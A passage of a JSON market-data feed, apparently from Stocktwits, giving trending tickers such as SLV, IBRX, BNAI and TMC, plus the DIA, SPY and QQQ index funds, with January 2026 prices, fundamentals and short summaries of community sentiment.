EST","Symbol":"GLD","PreviousCloseDate":"2026-01-22","Volume":21531873,"LastSize":396714,"PercentChange":1.563,"Change":7.07,"Last":458.86,"Outcome":"Success","ISO8601":"2026-01-23T21:00:00Z","High":458.75,"ExtendedHoursChange":0.86,"Message":"Delay times are 15 mins for NYSEARCA.","Open":454.11,"IsValidCombined":"1","CombinedPercentChange":3.449,"ExtendedHoursDateTime":"2026-01-23 19:59:52","EasternExtendedHoursDateTime":"01/23/2026, 07:59:52 PM EST","ExtendedHoursType":"PostMarket","Identifier":"GLD","LastClose":"458","LastCloseTime":"2026-01-23 16:00:00"}},{"id":7233,"symbol":"SLV","symbolMic":"SLV.ARCX","symbolDisplay":"SLV","exchange":"NYSEArca","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/SLV.png","title":"iShares Silver Trust","aliases":[],"deeplink":"symbol/SLV","externalId":null,"isFollowing":false,"watchlistCount":54771,"hasPricing":true,"instrumentClass":"ExchangeTradedFund","liveEvent":false,"sector":"Miscellaneous","industry":"InvestmentTrustsOrMutualFunds","trending":true,"trendingScore":10.4731,"trends":{"all":3,"region":3,"exchange":2,"classAll":3,"classEquity":3,"summary":"iShares Silver Trust (SLV) is surging to unprecedented levels, propelled by reports of a historic physical silver shortage in Asia and ongoing geopolitical uncertainties. The community is fiercely divided, with bulls celebrating massive gains and anticipating further parabolic upside due to short squeezes and systemic shifts, while bears vehemently warn of an unsustainable \"blow off top\" and an imminent, sharp correction. This extraordinary price action highlights intense speculation surrounding silver's dual role as a critical industrial metal and a hedge against fiat currency debasement.","summaryAt":"2026-01-25T21:07:06-05:00"},"tradeStatus":"FRACTIONAL","features":{"alertsPrice":true,"socialData":true,"trendingMessages":true,"earnings":false},"cusip":"46428Q109","isin":"US46428Q1094","shouldSeoIndex":true,"rank":3,"fundamentals":{"symbol":"SLV","name":"BlackRock Institutional Trust Company N.A. - iShares Silver Trust","businessDescription":"No company description","industryName":"Investment Trusts Or Mutual Funds","sectorName":"Miscellaneous","instrumentClass":"ExchangeTradedFund","enterpriseOverEBITDA":"","averageDailyVolumeLastMonth":66277996.0909,"50DayMovingAverage":61.7276,"averageDailyVolumeLast3Months":"62398872.3065","highPriceLast52Weeks":92.9799,"lowPriceLast52Weeks":26.57,"dividendRate":0,"lastUpdated":"01/25/2026","marketCap":null,"pERatio":null,"priceToBook":null,"eBITDA":null,"ePS":null,"beta":null,"grossIncomeMargin":null,"sharesHeldByInstitutions":null},"priceData":{"PreviousClose":87.13,"DateTime":"2026-01-23 19:59:59","UTCOffset":"-5","Low":89.665,"ExtendedHoursPercentChange":1.641,"Type":"equity","ExtendedHoursPrice":94.435,"EasternDateTime":"01/23/2026, 04:00:00 PM EST","Symbol":"SLV","PreviousCloseDate":"2026-01-22","Volume":143739120,"LastSize":0,"PercentChange":8.275,"Change":7.305,"Last":94.435,"Outcome":"Success","ISO8601":"2026-01-23T21:00:00Z","High":92.9799,"ExtendedHoursChange":1.525,"Message":"Delay times are 15 mins for NYSEARCA.","Open":90.19,"IsValidCombined":"1","CombinedPercentChange":13.049,"ExtendedHoursDateTime":"2026-01-23 19:59:59","EasternExtendedHoursDateTime":"01/23/2026, 07:59:59 PM EST","ExtendedHoursType":"PostMarket","Identifier":"SLV","LastClose":"92.91","LastCloseTime":"2026-01-23 16:00:00"}},{"id":12778,"symbol":"IBRX","symbolMic":"IBRX.XNAS","symbolDisplay":"IBRX","exchange":"NASDAQ","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/placeholder.png","title":"ImmunityBio Inc","aliases":[],"deeplink":"symbol/IBRX","externalId":null,"isFollowing":false,"watchlistCount":24331,"hasPricing":true,"instrumentClass":"Stock","liveEvent":false,"sector":"HealthTechnology","industry":"PharmaceuticalsMajor","trending":true,"trendingScore":9.81432,"trends":{"all":4,"region":4,"exchange":2,"classAll":4,"classEquity":4,"summary":"ImmunityBio (IBRX) is trending, driven by immediate clarity from its CEO regarding positive Glioblastoma trial data, which showed median overall survival was not yet reached as patients live longer than expected. The community is buzzing about forthcoming updates on its HPV vaccine and a potential massive short squeeze, fueled by high short interest and a significantly reduced public float following strategic debt conversions. This innovative \"chemo-free\" immunotherapy platform, bolstered by recent global partnerships including Saudi approvals, is seen as a major disruptor in oncology.","summaryAt":"2026-01-25T21:22:04-05:00"},"tradeStatus":"FRACTIONAL","features":{"alertsPrice":true,"socialData":true,"trendingMessages":true,"earnings":true},"cusip":"45256X103","isin":"US45256X1037","shouldSeoIndex":true,"rank":4,"fundamentals":{"symbol":"IBRX","name":"ImmunityBio Inc","businessDescription":"ImmunityBio, Inc. is a clinical stage immunotherapy company. It develops next generation therapies that drive immunogenic mechanisms for defeating cancers and infectious diseases. The company's immunotherapy platform activates both the innate and adaptive immune systems to create long term immunological memory. ImmunityBio was founded by Patrick Soon-Shiong in 2014 and is headquartered in San Diego, CA.","industryName":"Pharmaceuticals Major","sectorName":"Health Technology","instrumentClass":"Stock","fiscalPeriodEndDate":"12/31/2024 12:00:00 AM","totalAssets":"382.933","totalDebt":"789.818","bookValuePerShare":"-0.57356","totalExpenses":"358.927","totalLiabilities":"871.062","enterpriseOverEBITDA":"","revenuePerEmployee":"21683.824","grossIncomeMargin":-19.0505256018989,"numberOfEmployees":"680","revenueToAssets":"0.1591","dividendsPerShareSecurity":"0","dividendYieldSecurity":"0","priceToBook":-12.1168,"salesOrRevenue":"14.745","totalCash":"143.428","sharesOutstanding":"852.74054","ePS":-0.6189,"marketCapitalization":"6354.082045","pERatio":-15.34,"floatCurrent":"330.903","averageDailyVolumeLastMonth":14005931.6818,"50DayMovingAverage":2.6658,"beta":2.0084,"averageDailyVolumeLast3Months":"22967659.4677","highPriceLast52Weeks":8.28,"lowPriceLast52Weeks":1.83,"totalEnterpriseValue":"2434.11208","sharesHeldByInstitutions":144.252531,"earningsGrowth":"52.9147","dividendRate":0,"lastUpdated":"01/25/2026","marketCap":6354.082045,"eBITDA":null},"priceData":{"PreviousClose":7.34,"DateTime":"2026-01-23 19:59:48","UTCOffset":"-5","Low":6.435,"ExtendedHoursPercentChange":0.775,"Type":"equity","ExtendedHoursPrice":6.5,"EasternDateTime":"01/23/2026, 04:00:00 PM EST","Symbol":"IBRX","PreviousCloseDate":"2026-01-22","Volume":75849418,"LastSize":956558,"PercentChange":-11.35,"Change":-0.84,"Last":6.5,"Outcome":"Success","ISO8601":"2026-01-23T21:00:00Z","High":7.8755,"ExtendedHoursChange":0.05,"Message":"Delay times are 15 mins for NASDAQ.","Open":7.38,"IsValidCombined":"1","CombinedPercentChange":-5.148,"ExtendedHoursDateTime":"2026-01-23 19:59:48","EasternExtendedHoursDateTime":"01/23/2026, 07:59:48 PM EST","ExtendedHoursType":"PostMarket","Identifier":"IBRX","LastClose":"6.45","LastCloseTime":"2026-01-23 16:00:00"}},{"id":13162,"symbol":"UAMY","symbolMic":"UAMY.XASE","symbolDisplay":"UAMY","exchange":"NYSEMkt","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/UAMY.png","title":"United States Antimony Corp","aliases":[],"deeplink":"symbol/UAMY","externalId":null,"isFollowing":false,"watchlistCount":18566,"hasPricing":true,"instrumentClass":"Stock","liveEvent":false,"sector":"NonEnergyMinerals","industry":"OtherMetalsOrMinerals","trending":true,"trendingScore":9.80984,"trends":{"all":5,"region":5,"exchange":1,"classAll":5,"classEquity":5,"summary":"United States Antimony (UAMY) is generating significant buzz following its acquisition of a fully operational critical minerals flotation facility, strengthening its processing capabilities for antimony and other strategic materials. The community is highly bullish, anticipating further government investments to secure domestic supply chains, especially given the State of Alaska's recent share purchase and broader geopolitical focus on critical minerals.","summaryAt":"2026-01-25T21:22:02-05:00"},"tradeStatus":"WHOLE","features":{"alertsPrice":false,"socialData":true,"trendingMessages":false,"earnings":true},"cusip":"911549103","isin":"US9115491030","shouldSeoIndex":true,"rank":5,"fundamentals":{"symbol":"UAMY","name":"United States Antimony Corp.","businessDescription":"United States Antimony Corp. engages in the extraction, processing and sale of antimony, zeolite, silver, and gold products. It operates through the following segments: United States Antimony Operations, Mexican Antimony Operations, Precious Metals Recovery, and United States Zeolite Operations. The company was founded by John C. Lawrence in June 1968 and is headquartered in Thompson Falls, MT.","industryName":"Other Metals Or Minerals","sectorName":"Non Energy Minerals","instrumentClass":"Stock","fiscalPeriodEndDate":"12/31/2024 12:00:00 AM","totalAssets":"35.209602","totalDebt":"1.083246","bookValuePerShare":"0.25313","totalExpenses":"17.317677","totalLiabilities":"6.608929","enterpriseOverEBITDA":"","revenuePerEmployee":"240934.871","grossIncomeMargin":7.47690347585568,"numberOfEmployees":"62","revenueToAssets":"0.4143","dividendsPerShareSecurity":"0","dividendYieldSecurity":"0","priceToBook":19.6908,"salesOrRevenue":"14.937962","totalCash":"18.17212","sharesOutstanding":"112.951317","ePS":-0.016,"marketCapitalization":"1519.386465","pEGRatio":"134.88","pERatio":-264.63,"floatCurrent":"121.693","averageDailyVolumeLastMonth":8761270.7727,"50DayMovingAverage":6.6564,"beta":1.3307,"averageDailyVolumeLast3Months":"12589366.7419","highPriceLast52Weeks":19.71,"lowPriceLast52Weeks":1.21,"totalEnterpriseValue":"175.12723433","5YearAveragePERatio":"135.25","sharesHeldByInstitutions":49.595043,"earningsGrowth":"0.9756","dividendRate":0,"lastUpdated":"01/25/2026","marketCap":1519.386465,"eBITDA":null},"priceData":{"PreviousClose":10.19,"DateTime":"2026-01-23 19:59:59","UTCOffset":"-5","Low":9.8002,"ExtendedHoursPercentChange":0.984,"Type":"equity","ExtendedHoursPrice":10.9568,"EasternDateTime":"01/23/2026, 04:00:00 PM EST","Symbol":"UAMY","PreviousCloseDate":"2026-01-22","Volume":21782719,"LastSize":525182,"PercentChange":7.461,"Change":0.7668,"Last":10.9568,"Outcome":"Success","ISO8601":"2026-01-23T21:00:00Z","High":11.24,"ExtendedHoursChange":0.1068,"Message":"Delay times are 15 mins for AMEX.","Open":10.37,"IsValidCombined":"1","CombinedPercentChange":15.325000000000001,"ExtendedHoursDateTime":"2026-01-23 19:59:59","EasternExtendedHoursDateTime":"01/23/2026, 07:59:59 PM EST","ExtendedHoursType":"PostMarket","Identifier":"UAMY","LastClose":"10.85","LastCloseTime":"2026-01-23 16:00:00"}},{"id":32737,"symbol":"BNAI","symbolMic":"BNAI.XNAS","symbolDisplay":"BNAI","exchange":"NASDAQ","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/placeholder.png","title":"Brand Engagement Network Inc","aliases":[],"deeplink":"symbol/BNAI","externalId":null,"isFollowing":false,"watchlistCount":3667,"hasPricing":true,"instrumentClass":"Stock","liveEvent":false,"sector":"Finance","industry":"FinancialConglomerates","trending":true,"trendingScore":9.01716,"trends":{"all":6,"region":6,"exchange":3,"classAll":6,"classEquity":6,"summary":"Brand Engagement Network (BNAI) is trending with explosive momentum following a recent strategic deal and strong tailwinds in the AI sector. The community is intensely focused on a low-float driven short squeeze, with widespread speculation about potential parabolic moves and some cautioning against extreme volatility.","summaryAt":"2026-01-25T20:47:01-05:00"},"tradeStatus":"DISABLED","features":{"alertsPrice":true,"socialData":true,"trendingMessages":false,"earnings":true},"cusip":"104932108","isin":"US1049321086","shouldSeoIndex":true,"rank":6,"fundamentals":{"symbol":"BNAI","name":"Brand Engagement Network Inc","businessDescription":"Brand Engagement Network, Inc. engages in the provision of conversational artificial intelligence assistants with the purpose of transforming engagement and analytics for businesses through security-focused, multimodal communication and human-like artificial intelligence assistants. The firm is also involved in delivering highly personalized, multi-modal artificial intelligence engagement with a focus on industries where there is a massive workforce gap and an opportunity to transform how consumers engage with networks, providers, and brands. The company is founded on March 14, 2024 and is headquartered in Jackson, WY.","industryName":"Packaged Software","sectorName":"Technology Services","instrumentClass":"Stock","fiscalPeriodEndDate":"12/31/2024 12:00:00 AM","totalAssets":"18.149868","totalDebt":"3.304343","bookValuePerShare":"0.66824","totalExpenses":"19.757706","totalLiabilities":"15.505376","enterpriseOverEBITDA":"","revenuePerEmployee":"2558.718","grossIncomeMargin":-2634.1527207135,"numberOfEmployees":"39","revenueToAssets":"0.0046","dividendsPerShareSecurity":"0","dividendYieldSecurity":"0","priceToBook":21.4193,"salesOrRevenue":"0.09979","totalCash":"0.149273","sharesOutstanding":"3.9573988","ePS":-10.2453,"marketCapitalization":"73.963549","pEGRatio":"2.35","pERatio":-2.84,"floatCurrent":"2.69597","averageDailyVolumeLastMonth":7467373.4545,"50DayMovingAverage":3.7908,"beta":1.1543,"averageDailyVolumeLast3Months":"7868677.5855","highPriceLast52Weeks":18.3,"lowPriceLast52Weeks":1.18,"totalEnterpriseValue":"35.207779524","5YearAveragePERatio":"59.01","sharesHeldByInstitutions":0.312824,"earningsGrowth":"53.6039","dividendRate":0,"lastUpdated":"01/25/2026","marketCap":73.963549,"eBITDA":null},"priceData":{"PreviousClose":8.66,"DateTime":"2026-01-23 19:59:59","UTCOffset":"-5","Low":10.4043,"ExtendedHoursPercentChange":255.218,"Type":"equity","ExtendedHoursPrice":58.54,"EasternDateTime":"01/23/2026, 04:00:00 PM EST","Symbol":"BNAI","PreviousCloseDate":"2026-01-22","Volume":43664023,"LastSize":10805,"PercentChange":345.518,"Change":49.88,"Last":58.54,"Outcome":"Success","ISO8601":"2026-01-23T21:00:00Z","High":18.3,"ExtendedHoursChange":42.06,"Message":"Delay times are 15 mins for NASDAQ.","Open":10.51,"IsValidCombined":"1","CombinedPercentChange":425.069,"ExtendedHoursDateTime":"2026-01-23 19:59:59","EasternExtendedHoursDateTime":"01/23/2026, 07:59:59 PM EST","ExtendedHoursType":"PostMarket","Identifier":"BNAI","LastClose":"16.48","LastCloseTime":"2026-01-23 16:00:00"}},{"id":11238,"symbol":"KOLD","symbolMic":"KOLD.ARCX","symbolDisplay":"KOLD","exchange":"NYSEArca","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/KOLD.png","title":"ProShares UltraShort Bloomberg Natural Gas","aliases":[],"deeplink":"symbol/KOLD","externalId":null,"isFollowing":false,"watchlistCount":10124,"hasPricing":true,"instrumentClass":"ExchangeTradedFund","liveEvent":false,"sector":"Miscellaneous","industry":"InvestmentTrustsOrMutualFunds","trending":true,"trendingScore":7.45447,"trends":{"all":7,"region":7,"exchange":3,"classAll":7,"classEquity":7,"summary":"KOLD is experiencing significant attention as natural gas futures saw an intense, parabolic rally amid widespread severe cold weather across the U.S., driving up demand. The community is actively debating the sustainability of this natural gas surge, with many anticipating an eventual sharp reversal as some forecasts project warmer temperatures ahead. Traders are strategically seeking entry points in KOLD, betting on a pullback in natural gas prices and capitalizing on the volatility inherent to this inverse leveraged ETF.","summaryAt":"2026-01-25T21:27:02-05:00"},"tradeStatus":"FRACTIONAL","features":{"alertsPrice":true,"socialData":true,"trendingMessages":true,"earnings":false},"cusip":"74347Y813","isin":"US74347Y8131","shouldSeoIndex":true,"rank":7,"fundamentals":{"symbol":"KOLD","name":"ProShares Trust - ProShares UltraShort Bloomberg Natural Gas -2x Shares","businessDescription":"No company description","industryName":"Investment Trusts Or Mutual Funds","sectorName":"Miscellaneous","instrumentClass":"ExchangeTradedFund","enterpriseOverEBITDA":"","averageDailyVolumeLastMonth":6958716.5909,"50DayMovingAverage":31.7488,"averageDailyVolumeLast3Months":"7159016.6613","highPriceLast52Weeks":49.47,"lowPriceLast52Weeks":16.2038,"dividendRate":0,"lastUpdated":"01/25/2026","marketCap":null,"pERatio":null,"priceToBook":null,"eBITDA":null,"ePS":null,"beta":null,"grossIncomeMargin":null,"sharesHeldByInstitutions":null},"priceData":{"PreviousClose":23.01,"DateTime":"2026-01-23 19:59:59","UTCOffset":"-5","Low":20.73,"ExtendedHoursPercentChange":-1.736,"Type":"equity","ExtendedHoursPrice":20.9793,"EasternDateTime":"01/23/2026, 04:00:00 PM EST","Symbol":"KOLD","PreviousCloseDate":"2026-01-22","Volume":20700614,"LastSize":31462,"PercentChange":-8.950000000000001,"Change":-2.0307,"Last":20.9793,"Outcome":"Success","ISO8601":"2026-01-23T21:00:00Z","High":22.18,"ExtendedHoursChange":-0.3707,"Message":"Delay times are 15 mins for NYSEARCA.","Open":20.73,"IsValidCombined":"1","CombinedPercentChange":-17.565,"ExtendedHoursDateTime":"2026-01-23 19:59:59","EasternExtendedHoursDateTime":"01/23/2026, 07:59:59 PM EST","ExtendedHoursType":"PostMarket","Identifier":"KOLD","LastClose":"21.35","LastCloseTime":"2026-01-23 16:00:00"}},{"id":15729,"symbol":"TMC","symbolMic":"TMC.XNAS","symbolDisplay":"TMC","exchange":"NASDAQ","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/TMC.png","title":"TMC the metals company Inc","aliases":[],"deeplink":"symbol/TMC","externalId":null,"isFollowing":false,"watchlistCount":30695,"hasPricing":true,"instrumentClass":"Stock","liveEvent":false,"sector":"NonEnergyMinerals","industry":"OtherMetalsOrMinerals","trending":true,"trendingScore":6.89517,"trends":{"all":8,"region":8,"exchange":4,"classAll":8,"classEquity":8,"summary":"TMC the metals company is trending amidst significant market optimism following its consolidated application for deep-sea mineral exploration and commercial recovery permits with the NOAA, expedited by new U.S. regulations. This move is broadly seen as a critical step in securing vital metals for national security and reducing reliance on foreign supply chains. The community is highly bullish, anticipating rapid permit approval and a potential short squeeze, with many discussing the long-term potential for substantial share price appreciation as the company de-risks its path to commercialization in the burgeoning critical minerals sector.","summaryAt":"2026-01-25T21:37:59-05:00"},"tradeStatus":"WHOLE","features":{"alertsPrice":true,"socialData":true,"trendingMessages":true,"earnings":true},"cusip":"87261Y106","isin":"CA87261Y1060","shouldSeoIndex":true,"rank":8,"fundamentals":{"symbol":"TMC","name":"TMC the metals company Inc","businessDescription":"TMC the metals co., Inc. is a deep-sea minerals exploration company focused on the collection and processing of polymetallic nodules found on the seafloor in international waters of the Clarion Clipperton Zone in the Pacific Ocean (CCZ). These nodules contain high grades of four metals (nickel, copper, cobalt, manganese) which can be used as (i) feedstock for battery cathode precursors (nickel, cobalt and manganese sulfates, or intermediate nickel-copper-cobalt matte) for electric vehicles (EV) and renewable energy storage markets, (ii) copper cathode for EV wiring, energy transmission and other applications and (iii) manganese silicate for manganese alloy production required for steel production. The company was founded in 2021 and is headquartered in Vancouver, Canada.","industryName":"Other Metals Or Minerals","sectorName":"Non Energy Minerals","instrumentClass":"Stock","fiscalPeriodEndDate":"12/31/2024 12:00:00 AM","totalAssets":"62.998","totalDebt":"11.775","bookValuePerShare":"-0.05024","totalExpenses":"81.287","totalLiabilities":"80.116","enterpriseOverEBITDA":"","revenuePerEmployee":"0","numberOfEmployees":"47","revenueToAssets":"0","dividendsPerShareSecurity":"0","dividendYieldSecurity":"0","priceToBook":-95.0081,"salesOrRevenue":"0","totalCash":"3.48","sharesOutstanding":"340.70846","ePS":-0.2546,"marketCapitalization":"3903.364636","pEGRatio":"-0.15","pERatio":-12.34,"floatCurrent":"185.236","averageDailyVolumeLastMonth":8894913.2727,"50DayMovingAverage":6.818,"beta":1.6641,"averageDailyVolumeLast3Months":"9047283.7097","highPriceLast52Weeks":11.35,"lowPriceLast52Weeks":1.42,"totalEnterpriseValue":"368.795056","sharesHeldByInstitutions":47.440823,"earningsGrowth":"-111.9358","dividendRate":0,"lastUpdated":"01/25/2026","marketCap":3903.364636,"eBITDA":null,"grossIncomeMargin":null},"priceData":{"PreviousClose":8.32,"DateTime":"2026-01-23 19:59:52","UTCOffset":"-5","Low":8.51,"ExtendedHoursPercentChange":0.317,"Type":"equity","ExtendedHoursPrice":9.4699,"EasternDateTime":"01/23/2026, 04:00:00 PM EST","Symbol":"TMC","PreviousCloseDate":"2026-01-22","Volume":23866037,"LastSize":362211,"PercentChange":13.779,"Change":1.1499000000000001,"Last":9.4699,"Outcome":"Success","ISO8601":"2026-01-23T21:00:00Z","High":9.67,"ExtendedHoursChange":0.0299,"Message":"Delay times are 15 mins for NASDAQ.","Open":8.81,"IsValidCombined":"1","CombinedPercentChange":17.593,"ExtendedHoursDateTime":"2026-01-23 19:59:52","EasternExtendedHoursDateTime":"01/23/2026, 07:59:52 PM EST","ExtendedHoursType":"PostMarket","Identifier":"TMC","LastClose":"9.44","LastCloseTime":"2026-01-23 16:00:00"}},{"id":36181,"symbol":"PACK.X","symbolMic":"PACK.X","symbolDisplay":"PACK","exchange":"CRYPTO","region":"X","logoUrl":"https://logos.stocktwits-cdn.com/PACK.X.png","title":"HashPack","aliases":[],"deeplink":"coins/hashpack","externalId":"hashpack","isFollowing":false,"watchlistCount":113,"hasPricing":true,"instrumentClass":"CRYPTO","liveEvent":false,"sector":null,"industry":null,"trending":true,"trendingScore":6.87356,"trends":{"all":9,"region":1,"exchange":1,"classAll":9,"classEquity":null,"summary":"PACK (HashPack) is trending due to its recent recognition as an official Hedera Council Community Partner, solidifying its influence within the ecosystem. The community is actively discussing crucial integrations like WalletConnect and various fiat on-ramps, alongside a new token buyback program designed to enhance utility and user rewards. These advancements are seen as strengthening HashPack's role as a primary gateway for DeFi and NFT activity within the Hedera network.","summaryAt":"2026-01-26T02:02:09Z"},"features":{"alertsPrice":false,"socialData":true,"trendingMessages":true,"earnings":false},"cusip":null,"isin":null,"shouldSeoIndex":true,"rank":9,"fundamentals":{"symbol":"PACK.X","businessDescription":"HashPack is the leading retail wallet on Hedera Hashgraph with a fantastic user experience for defi, NFTs and dApps. The wallet is non-custodial, audited and features free email account creation as well as seed phrase based account creation. HashPack is integrated with every major dApp in the Hedera Hashgraph ecosystem and is deeply involved in the retail and developer communities.","marketCapitalization":"3.695331","marketCap":3.695331,"averageDailyVolumeLastMonth":null,"pERatio":null,"lowPriceLast52Weeks":null,"highPriceLast52Weeks":null,"priceToBook":null,"50DayMovingAverage":null,"eBITDA":null,"ePS":null,"beta":null,"grossIncomeMargin":null,"sharesHeldByInstitutions":null,"dividendRate":null},"priceData":{"DateTime":"2026-01-26 02:47:37","UTCOffset":"0","Type":"crypto","EasternDateTime":"01/25/2026, 09:47:37 PM EST","Symbol":"PACK.X","PercentChange":-2.07929,"Change":-0.000145336282267181,"Last":0.00684437,"Outcome":"Success","ISO8601":"2026-01-26T02:47:37Z","IsValidCombined":"1","CombinedPercentChange":-2.07929,"Identifier":"PACK.X","LastClose":"0.00684437","LastCloseTime":"2026-01-26 02:47:37"}},{"id":15549,"symbol":"RVMD","symbolMic":"RVMD.XNAS","symbolDisplay":"RVMD","exchange":"NASDAQ","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/placeholder.png","title":"Revolution Medicines Inc","aliases":[],"deeplink":"symbol/RVMD","externalId":null,"isFollowing":false,"watchlistCount":1505,"hasPricing":true,"instrumentClass":"Stock","liveEvent":false,"sector":"HealthTechnology","industry":"PharmaceuticalsOther","trending":true,"trendingScore":6.41809,"trends":{"all":10,"region":9,"exchange":5,"classAll":10,"classEquity":9,"summary":"Revolution Medicines faces market volatility following reports that acquisition talks with a major pharmaceutical company concluded without an agreement on price. Despite the immediate reaction, investors are actively debating the long-term value of RVMD's promising oncology pipeline for RAS-addicted cancers, with many speculating about potential interest from other suitors in a competitive biotech M\u0026A environment.","summaryAt":"2026-01-26T02:47:07Z"},"tradeStatus":"FRACTIONAL","features":{"alertsPrice":true,"socialData":true,"trendingMessages":false,"earnings":true},"cusip":"76155X100","isin":"US76155X1000","shouldSeoIndex":true,"rank":10,"fundamentals":{"symbol":"RVMD","name":"Revolution Medicines Inc","businessDescription":"Revolution Medicines, Inc. is a clinical-stage precision oncology company, which engages in developing novel targeted therapies. It engages in the discovery and development of cancer treatment by pioneering novel combination and monotherapy treatment regimens to maximize the depth and durability of clinical benefit and circumvent adaptive resistance mechanisms for patients which are dependent on the RAS and mTOR pathway. The company was founded by Mark A. Goldsmith, Kevan Shokat, Martin D. Burke, David L. Pompliano and Michael Fischbach in October 2014 and is headquartered in Redwood City, CA.","industryName":"Pharmaceuticals Other","sectorName":"Health Technology","instrumentClass":"Stock","fiscalPeriodEndDate":"12/31/2024 12:00:00 AM","totalAssets":"2603.399","totalDebt":"135.843","bookValuePerShare":"12.18529","totalExpenses":"689.524","totalLiabilities":"338.195","enterpriseOverEBITDA":"","revenuePerEmployee":"0","numberOfEmployees":"534","revenueToAssets":"0","dividendsPerShareSecurity":"0","dividendYieldSecurity":"0","priceToBook":13.9744,"salesOrRevenue":"0","totalCash":"543.064","sharesOutstanding":"185.896625","ePS":-3.5776,"marketCapitalization":"22740.208597","pERatio":-22.7,"floatCurrent":"165.324","averageDailyVolumeLastMonth":2314055,"50DayMovingAverage":85.743,"beta":1.1124,"averageDailyVolumeLast3Months":"3283189.1129","highPriceLast52Weeks":124.49,"lowPriceLast52Weeks":29.17,"totalEnterpriseValue":"5183.38977328","sharesHeldByInstitutions":171.469509,"earningsGrowth":"-44.2384","dividendRate":0,"lastUpdated":"01/25/2026","marketCap":22740.208597,"eBITDA":null,"grossIncomeMargin":null},"priceData":{"PreviousClose":118.81,"DateTime":"2026-01-23 19:55:56","UTCOffset":"-5","Low":117.59,"ExtendedHoursPercentChange":1.581,"Type":"equity","ExtendedHoursPrice":119.49,"EasternDateTime":"01/23/2026, 04:00:00 PM EST","Symbol":"RVMD","PreviousCloseDate":"2026-01-22","Volume":2522362,"LastSize":0,"PercentChange":0.588,"Change":0.6800000000000002,"Last":119.49,"Outcome":"Success","ISO8601":"2026-01-23T21:00:00Z","High":120.63,"ExtendedHoursChange":1.86,"Message":"Delay times are 15 mins for NASDAQ.","Open":118.4,"IsValidCombined":"1","CombinedPercentChange":-20.24,"ExtendedHoursDateTime":"2026-01-23 19:55:56","EasternExtendedHoursDateTime":"01/23/2026, 07:55:56 PM EST","ExtendedHoursType":"PostMarket","Identifier":"RVMD","LastClose":"117.63","LastCloseTime":"2026-01-23 16:00:00"}}],"indexes":[{"id":4979,"symbol":"DIA","symbolMic":"DIA.ARCX","symbolDisplay":"DIA","exchange":"NYSEArca","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/DIA.png","title":"SPDR Dow Jones Industrial Average ETF","aliases":[],"deeplink":"symbol/DIA","externalId":null,"isFollowing":false,"watchlistCount":72471,"hasPricing":true,"instrumentClass":"ExchangeTradedFund","liveEvent":false,"tradeStatus":"FRACTIONAL","priceData":{"PreviousClose":493.69,"DateTime":"2026-01-23 19:59:57","UTCOffset":"-5","Low":489.56,"ExtendedHoursPercentChange":-0.147,"Type":"equity","ExtendedHoursPrice":490.21,"EasternDateTime":"01/23/2026, 04:00:00 PM EST","Symbol":"DIA","PreviousCloseDate":"2026-01-22","Volume":4915704,"LastSize":0,"PercentChange":-0.7060000000000001,"Change":-3.4799999999999995,"Last":490.21,"Outcome":"Success","ISO8601":"2026-01-23T21:00:00Z","High":492.13,"ExtendedHoursChange":-0.72,"Message":"Delay times are 15 mins for NYSEARCA.","Open":491.82,"IsValidCombined":"1","CombinedPercentChange":-0.799,"ExtendedHoursDateTime":"2026-01-23 19:59:57","EasternExtendedHoursDateTime":"01/23/2026, 07:59:57 PM EST","ExtendedHoursType":"PostMarket","Identifier":"DIA","LastClose":"490.93","LastCloseTime":"2026-01-23 16:00:00"}},{"id":7271,"symbol":"SPY","symbolMic":"NYSEARCA","symbolDisplay":"SPY","exchange":"NYSEArca","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/SPY.png","title":"SPDR S\u0026P 500 ETF Trust","aliases":[],"deeplink":"symbol/SPY","externalId":null,"isFollowing":false,"watchlistCount":622925,"hasPricing":true,"instrumentClass":"ExchangeTradedFund","liveEvent":false,"tradeStatus":"FRACTIONAL","priceData":{"PreviousClose":688.98,"DateTime":"2026-01-23 19:59:58","UTCOffset":"-5","Low":687.16,"ExtendedHoursPercentChange":-0.19,"Type":"equity","ExtendedHoursPrice":687.92,"EasternDateTime":"01/23/2026, 04:00:00 PM EST","Symbol":"SPY","PreviousCloseDate":"2026-01-22","Volume":63059578,"LastSize":0,"PercentChange":-0.154,"Change":-1.06,"Last":687.92,"Outcome":"Success","ISO8601":"2026-01-23T21:00:00Z","High":690.96,"ExtendedHoursChange":-1.31,"Message":"Delay times are 15 mins for NYSEARCA.","Open":688.15,"IsValidCombined":"1","CombinedPercentChange":-0.28800000000000003,"ExtendedHoursDateTime":"2026-01-23 19:59:58","EasternExtendedHoursDateTime":"01/23/2026, 07:59:58 PM EST","ExtendedHoursType":"PostMarket","Identifier":"SPY","LastClose":"689.23","LastCloseTime":"2026-01-23 16:00:00"}},{"id":9581,"symbol":"QQQ","symbolMic":"QQQ.XNAS","symbolDisplay":"QQQ","exchange":"NASDAQ","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/QQQ.png","title":"Invesco QQQ Trust Series 1","aliases":[{"0":"Q","1":"Q","2":"Q","3":"Q"}],"deeplink":"symbol/QQQ","externalId":null,"isFollowing":false,"watchlistCount":265553,"hasPricing":true,"instrumentClass":"ExchangeTradedFund","liveEvent":false,"tradeStatus":"FRACTIONAL","priceData":{"PreviousClose":620.76,"DateTime":"2026-01-23 19:59:58","UTCOffset":"-5","Low":618.65,"ExtendedHoursPercentChange":-0.183,"Type":"equity","ExtendedHoursPrice":621.58,"EasternDateTime":"01/23/2026, 04:00:00 PM EST","Symbol":"QQQ","PreviousCloseDate":"2026-01-22","Volume":43645825,"LastSize":400377,"PercentChange":0.133,"Change":0.8200000000000001,"Last":621.58,"Outcome":"Success","ISO8601":"2026-01-23T21:00:00Z","High":625.3999,"ExtendedHoursChange":-1.14,"Message":"Delay times are 15 mins for NASDAQ.","Open":619.73,"IsValidCombined":"1","CombinedPercentChange":-0.15599999999999997,"ExtendedHoursDateTime":"2026-01-23 19:59:58","EasternExtendedHoursDateTime":"01/23/2026, 07:59:58 PM EST","ExtendedHoursType":"PostMarket","Identifier":"QQQ","LastClose":"622.72","LastCloseTime":"2026-01-23 